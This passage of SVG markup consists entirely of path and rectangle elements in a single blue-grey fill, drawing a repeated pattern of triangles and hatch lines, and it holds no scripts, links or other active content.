        <path id="Path_4307" data-name="Path 4307" d="M1.031.011A1.307,1.307,0,0,0,.474.277a1.163,1.163,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.108a1.113,1.113,0,0,0-.63-.1ZM37.378,240.6,2.7,3.137,225.627,91.845Z" transform="translate(-7.743 188.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3355" data-name="Rectangle 3355" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 179.203, 262.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3356" data-name="Rectangle 3356" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 136.092, 245.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3357" data-name="Rectangle 3357" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 92.913, 228.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3358" data-name="Rectangle 3358" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 49.758, 211.044)" fill="#7a9bb6"/>
        <path id="Path_4308" data-name="Path 4308" d="M1.032.011A1.115,1.115,0,0,0,.45.254,1.187,1.187,0,0,0,.014,1.368L35.2,243.022a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.777,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.084A.946.946,0,0,0,1.032.011ZM37.378,240.6,2.68,3.137,225.6,91.822Z" transform="translate(-76.39 -27.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3359" data-name="Rectangle 3359" width="200.729" height="2.423" transform="translate(-68.519 15.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3360" data-name="Rectangle 3360" width="154.278" height="2.423" transform="translate(-61.803 61.817) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3361" data-name="Rectangle 3361" width="107.852" height="2.423" transform="translate(-55.088 107.789) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3362" data-name="Rectangle 3362" width="61.401" height="2.423" transform="translate(-48.373 153.737) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4309" data-name="Path 4309" d="M159.3.036a1.044,1.044,0,0,0-.582.242L.447,125.309a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.734,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.6,126.036,158.674,3.6l28.544,195.422Z" transform="translate(-228.507 14.866)" fill="#7a9bb6"/>
        <rect id="Rectangle_3363" data-name="Rectangle 3363" width="165.788" height="2.423" transform="translate(-198.736 117.684) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3364" data-name="Rectangle 3364" width="116.357" height="2.423" transform="translate(-159.934 87.062) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3365" data-name="Rectangle 3365" width="68.695" height="2.423" transform="translate(-122.557 57.501) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4310" data-name="Path 4310" d="M159.307.032a1.285,1.285,0,0,0-.582.267L.474,125.33a1.19,1.19,0,0,0,.291,2.06L188.19,201.948a1.187,1.187,0,0,0,1.284-.194,1.236,1.236,0,0,0,.46-1.115L160.858,1.074A1.187,1.187,0,0,0,160.107.1,1.306,1.306,0,0,0,159.307.032ZM3.6,126.032,158.677,3.618l28.374,195.3Z" transform="translate(-7.743 63.041)" fill="#7a9bb6"/>
        <rect id="Rectangle_3366" data-name="Rectangle 3366" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 156.158, 98.842)" fill="#7a9bb6"/>
        <rect id="Rectangle_3367" data-name="Rectangle 3367" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 163.328, 147.782)" fill="#7a9bb6"/>
        <rect id="Rectangle_3368" data-name="Rectangle 3368" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 170.214, 194.907)" fill="#7a9bb6"/>
        <path id="Path_4311" data-name="Path 4311" d="M159.3.056a1.283,1.283,0,0,0-.582.266L.468,125.354a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.284,1.284,0,0,0,160,.032a1.452,1.452,0,0,0-.7.024Zm-155.683,126L158.695,3.618,187.239,199.04Z" transform="translate(-159.858 230.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3369" data-name="Rectangle 3369" width="165.787" height="2.423" transform="translate(-27.391 253.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3370" data-name="Rectangle 3370" width="116.356" height="2.423" transform="translate(-66.149 284.106) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3371" data-name="Rectangle 3371" width="68.694" height="2.423" transform="translate(-103.562 313.641) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4312" data-name="Path 4312" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.876,92.425a1.236,1.236,0,0,0-.315-2.084L1.664.106a1.187,1.187,0,0,0-.63-.1ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-145.062 -242.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3372" data-name="Rectangle 3372" width="200.728" height="2.423" transform="translate(-102.262 -225.389) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3373" data-name="Rectangle 3373" width="154.278" height="2.423" transform="translate(-59.121 -208.206) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3374" data-name="Rectangle 3374" width="107.851" height="2.423" transform="translate(-15.956 -191.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3375" data-name="Rectangle 3375" width="61.401" height="2.423" transform="translate(27.181 -173.895) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4313" data-name="Path 4313" d="M1.036.008A1.237,1.237,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775l95.809-75.7h0l95.809-75.7a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.451,1.451,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(75.703 -194.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_3376" data-name="Rectangle 3376" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 262.655, -119.859)" fill="#7a9bb6"/>
        <rect id="Rectangle_3377" data-name="Rectangle 3377" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 219.5, -137.007)" fill="#7a9bb6"/>
        <rect id="Rectangle_3378" data-name="Rectangle 3378" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 176.38, -154.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_3379" data-name="Rectangle 3379" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 133.207, -171.356)" fill="#7a9bb6"/>
        <path id="Path_4314" data-name="Path 4314" d="M1.051.009A1.286,1.286,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.678a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.194L228.893,92.449a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.65,3.183,225.573,91.892Z" transform="translate(7.043 -409.582)" fill="#7a9bb6"/>
        <rect id="Rectangle_3380" data-name="Rectangle 3380" width="200.729" height="2.423" transform="translate(14.924 -366.556) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3381" data-name="Rectangle 3381" width="154.278" height="2.423" transform="translate(21.654 -320.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3382" data-name="Rectangle 3382" width="107.852" height="2.423" transform="translate(28.369 -274.614) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3383" data-name="Rectangle 3383" width="61.401" height="2.423" transform="translate(35.084 -228.667) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4315" data-name="Path 4315" d="M159.285.017a1.4,1.4,0,0,0-.582.266L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.285,1.285,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,126.017,158.68,3.578,187.248,199Z" transform="translate(-145.062 -367.646)" fill="#7a9bb6"/>
        <rect id="Rectangle_3384" data-name="Rectangle 3384" width="165.788" height="2.423" transform="translate(-115.294 -264.717) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3385" data-name="Rectangle 3385" width="116.357" height="2.423" transform="translate(-76.514 -295.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3386" data-name="Rectangle 3386" width="68.695" height="2.423" transform="translate(-39.099 -324.902) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4316" data-name="Path 4316" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.163,1.163,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.556,125.9,158.633,3.457l28.447,195.4Z" transform="translate(75.752 -319.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_3387" data-name="Rectangle 3387" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 239.587, -283.518)" fill="#7a9bb6"/>
        <rect id="Rectangle_3388" data-name="Rectangle 3388" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 246.736, -234.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3389" data-name="Rectangle 3389" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 253.662, -187.469)" fill="#7a9bb6"/>
        <path id="Path_4317" data-name="Path 4317" d="M159.213.026a1.264,1.264,0,0,0-.485.242L.452,125.323a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.044A1.188,1.188,0,0,0,159.988.1a1.38,1.38,0,0,0-.775-.073ZM3.53,126.026,158.607,3.612l28.447,195.349Z" transform="translate(-76.343 -152.244)" fill="#7a9bb6"/>
        <rect id="Rectangle_3390" data-name="Rectangle 3390" width="165.787" height="2.423" transform="translate(56.058 -128.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3391" data-name="Rectangle 3391" width="116.356" height="2.423" transform="translate(17.276 -98.305) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3392" data-name="Rectangle 3392" width="68.694" height="2.423" transform="translate(-20.134 -68.745) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4318" data-name="Path 4318" d="M1.05.013A1.283,1.283,0,0,0,.469.28a1.236,1.236,0,0,0-.46,1.115l35.353,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.941,92.43a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.7.086A1.311,1.311,0,0,0,1.05.013ZM37.4,240.6,2.7,3.139,225.622,91.848Z" transform="translate(-1469.826 -531.492)" fill="#7a9bb6"/>
        <rect id="Rectangle_3393" data-name="Rectangle 3393" width="200.674" height="2.423" transform="translate(-1419.221 -506.722) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3394" data-name="Rectangle 3394" width="154.278" height="2.423" transform="translate(-1383.844 -497.204) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3395" data-name="Rectangle 3395" width="107.851" height="2.423" transform="translate(-1340.707 -480.069) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3396" data-name="Rectangle 3396" width="61.401" height="2.423" transform="translate(-1297.566 -462.89) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4319" data-name="Path 4319" d="M1.036,0A1.238,1.238,0,0,0,.454.243,1.188,1.188,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.805,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.52.073A1.311,1.311,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.836Z" transform="translate(-1248.923 -483.284)" fill="#7a9bb6"/>
        <rect id="Rectangle_3397" data-name="Rectangle 3397" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1062.105, -408.867)" fill="#7a9bb6"/>
        <rect id="Rectangle_3398" data-name="Rectangle 3398" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1105.259, -426.038)" fill="#7a9bb6"/>
        <rect id="Rectangle_3399" data-name="Rectangle 3399" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1148.346, -443.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3400" data-name="Rectangle 3400" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1191.529, -460.339)" fill="#7a9bb6"/>
        <path id="Path_4320" data-name="Path 4320" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.188,1.188,0,0,0,1.188-.169L228.87,92.425a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.657.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.723,3.135,114.185,47.477l.436-1.115-.436,1.115L225.647,91.843Z" transform="translate(-1317.706 -698.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3401" data-name="Rectangle 3401" width="200.704" height="2.423" transform="translate(-1309.853 -655.502) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3402" data-name="Rectangle 3402" width="154.278" height="2.423" transform="translate(-1303.138 -609.554) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3403" data-name="Rectangle 3403" width="107.852" height="2.423" transform="translate(-1296.432 -563.56) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3404" data-name="Rectangle 3404" width="61.401" height="2.423" transform="translate(-1289.739 -517.622) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4321" data-name="Path 4321" d="M159.3.017a1.351,1.351,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.725,37.267h0l93.7,37.267a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.461-1.115L160.756,1.034A1.309,1.309,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017Zm-155.683,126L158.7,3.6,187.24,199.024Z" transform="translate(-1469.826 -656.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3405" data-name="Rectangle 3405" width="165.788" height="2.423" transform="translate(-1440.07 -553.688) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3406" data-name="Rectangle 3406" width="116.357" height="2.423" transform="translate(-1401.315 -584.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3407" data-name="Rectangle 3407" width="68.695" height="2.423" transform="translate(-1363.9 -613.848) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4322" data-name="Path 4322" d="M159.287.01a1.353,1.353,0,0,0-.582.242L.454,125.284a1.224,1.224,0,0,0,.315,2.084l187.4,74.558a1.164,1.164,0,0,0,1.187-.169,1.139,1.139,0,0,0,.46-1.115L160.741,1.052a1.212,1.212,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.01ZM3.6,126.011,158.657,3.451l28.568,195.421Z" transform="translate(-1249.044 -608.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3408" data-name="Rectangle 3408" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1085.086, -572.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_3409" data-name="Rectangle 3409" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1078.023, -523.644)" fill="#7a9bb6"/>
        <rect id="Rectangle_3410" data-name="Rectangle 3410" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1071.073, -476.476)" fill="#7a9bb6"/>
        <path id="Path_4323" data-name="Path 4323" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.211,1.211,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,126.017,158.681,3.578l28.52,195.3Z" transform="translate(-1401.165 -441.236)" fill="#7a9bb6"/>
        <rect id="Rectangle_3411" data-name="Rectangle 3411" width="165.787" height="2.423" transform="translate(-1268.689 -417.943) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3412" data-name="Rectangle 3412" width="116.356" height="2.423" transform="translate(-1307.447 -387.303) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3413" data-name="Rectangle 3413" width="68.694" height="2.423" transform="translate(-1344.88 -357.74) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4324" data-name="Path 4324" d="M1.026.009A1.307,1.307,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.38,1.38,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-1096.889 -650.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3414" data-name="Rectangle 3414" width="200.728" height="2.423" transform="translate(-1054.075 -633.367) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3415" data-name="Rectangle 3415" width="154.278" height="2.423" transform="translate(-1010.934 -616.208) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3416" data-name="Rectangle 3416" width="107.851" height="2.423" transform="translate(-967.797 -599.052) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3417" data-name="Rectangle 3417" width="61.401" height="2.423" transform="translate(-924.632 -581.872) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4325" data-name="Path 4325" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-876.124 -602.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_3418" data-name="Rectangle 3418" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -689.132, -527.869)" fill="#7a9bb6"/>
        <rect id="Rectangle_3419" data-name="Rectangle 3419" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -732.282, -545.001)" fill="#7a9bb6"/>
        <rect id="Rectangle_3420" data-name="Rectangle 3420" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -775.441, -562.212)" fill="#7a9bb6"/>
        <rect id="Rectangle_3421" data-name="Rectangle 3421" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -818.59, -579.345)" fill="#7a9bb6"/>
        <path id="Path_4326" data-name="Path 4326" d="M1.034,0A1.4,1.4,0,0,0,.452.266,1.162,1.162,0,0,0,.016,1.381l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L115.113,45.287l-.436,1.115.436-1.115L1.664.145A1.379,1.379,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835Z" transform="translate(-944.776 -817.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3422" data-name="Rectangle 3422" width="200.729" height="2.423" transform="translate(-936.917 -774.509) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3423" data-name="Rectangle 3423" width="154.278" height="2.423" transform="translate(-930.234 -728.548) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3424" data-name="Rectangle 3424" width="107.852" height="2.423" transform="translate(-923.519 -682.6) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3425" data-name="Rectangle 3425" width="61.401" height="2.423" transform="translate(-916.804 -636.628) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4327" data-name="Path 4327" d="M159.3.02a1.286,1.286,0,0,0-.581.267L.469,125.318a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.474,74.558a1.237,1.237,0,0,0,1.648-1.308L160.8,1.062a1.284,1.284,0,0,0-.751-.969A1.453,1.453,0,0,0,159.3.02ZM3.619,126.02,158.575,3.606l28.544,195.422Z" transform="translate(-1096.889 -775.527)" fill="#7a9bb6"/>
        <rect id="Rectangle_3426" data-name="Rectangle 3426" width="165.788" height="2.423" transform="translate(-1067.135 -672.695) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3427" data-name="Rectangle 3427" width="116.357" height="2.423" transform="translate(-1028.355 -703.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3428" data-name="Rectangle 3428" width="68.695" height="2.423" transform="translate(-990.965 -732.855) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4328" data-name="Path 4328" d="M159.3.016a1.234,1.234,0,0,0-.582.242L79.584,62.774h0L.47,125.289a1.261,1.261,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.4,1.4,0,0,0-.7-.073ZM81.086,64.688,158.625,3.457l28.544,195.421L3.669,125.9Z" transform="translate(-876.123 -727.328)" fill="#7a9bb6"/>
        <rect id="Rectangle_3429" data-name="Rectangle 3429" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -712.215, -691.547)" fill="#7a9bb6"/>
        <rect id="Rectangle_3430" data-name="Rectangle 3430" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -705.07, -642.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3431" data-name="Rectangle 3431" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -698.168, -595.463)" fill="#7a9bb6"/>
        <path id="Path_4329" data-name="Path 4329" d="M159.3.017a1.354,1.354,0,0,0-.581.242L.469,125.29a1.284,1.284,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089a1.385,1.385,0,0,0-.7-.072Zm-155.683,126L158.575,3.578,187.119,199Z" transform="translate(-1028.243 -560.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3432" data-name="Rectangle 3432" width="165.787" height="2.423" transform="translate(-895.755 -536.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3433" data-name="Rectangle 3433" width="116.356" height="2.423" transform="translate(-934.537 -506.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3434" data-name="Rectangle 3434" width="68.694" height="2.423" transform="translate(-971.946 -476.723) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4330" data-name="Path 4330" d="M1.026.009A1.3,1.3,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.382,1.382,0,0,0,1.026.01ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-724.001 -769.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_3435" data-name="Rectangle 3435" width="200.674" height="2.423" transform="translate(-676.643 -743.174) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3436" data-name="Rectangle 3436" width="154.278" height="2.423" transform="translate(-638.055 -735.103) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3437" data-name="Rectangle 3437" width="107.851" height="2.423" transform="translate(-594.893 -717.948) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3438" data-name="Rectangle 3438" width="61.401" height="2.423" transform="translate(-551.753 -700.768) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4331" data-name="Path 4331" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.259,1.259,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.306,1.306,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-503.236 -721.191)" fill="#7a9bb6"/>
        <rect id="Rectangle_3439" data-name="Rectangle 3439" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -316.236, -646.761)" fill="#7a9bb6"/>
        <rect id="Rectangle_3440" data-name="Rectangle 3440" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -359.41, -663.918)" fill="#7a9bb6"/>
        <rect id="Rectangle_3441" data-name="Rectangle 3441" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -402.545, -681.105)" fill="#7a9bb6"/>
        <rect id="Rectangle_3442" data-name="Rectangle 3442" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -445.719, -698.237)" fill="#7a9bb6"/>
        <path id="Path_4332" data-name="Path 4332" d="M1.031.01A1.089,1.089,0,0,0,.474.276a1.162,1.162,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.7,3.135,225.627,91.844Z" transform="translate(-571.885 -936.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_3443" data-name="Rectangle 3443" width="200.729" height="2.423" transform="translate(-564.015 -893.419) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3444" data-name="Rectangle 3444" width="154.278" height="2.423" transform="translate(-557.3 -847.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3445" data-name="Rectangle 3445" width="107.852" height="2.423" transform="translate(-550.616 -801.511) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3446" data-name="Rectangle 3446" width="61.401" height="2.423" transform="translate(-543.901 -755.538) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4333" data-name="Path 4333" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.033A1.309,1.309,0,0,0,160,.087a1.456,1.456,0,0,0-.7-.073ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-723.88 -894.423)" fill="#7a9bb6"/>
        <rect id="Rectangle_3447" data-name="Rectangle 3447" width="165.788" height="2.423" transform="translate(-694.232 -791.605) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3448" data-name="Rectangle 3448" width="116.357" height="2.423" transform="translate(-655.477 -822.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3449" data-name="Rectangle 3449" width="68.695" height="2.423" transform="translate(-618.062 -851.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4334" data-name="Path 4334" d="M159.3.02a1.235,1.235,0,0,0-.582.242L.47,125.293a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.474,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.806,1.038a1.308,1.308,0,0,0-.751-.945A1.453,1.453,0,0,0,159.3.02ZM3.62,126.021,158.576,3.582,187.12,199Z" transform="translate(-503.236 -846.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3450" data-name="Rectangle 3450" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -339.338, -810.425)" fill="#7a9bb6"/>
        <rect id="Rectangle_3451" data-name="Rectangle 3451" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -332.174, -761.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3452" data-name="Rectangle 3452" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -325.287, -714.375)" fill="#7a9bb6"/>
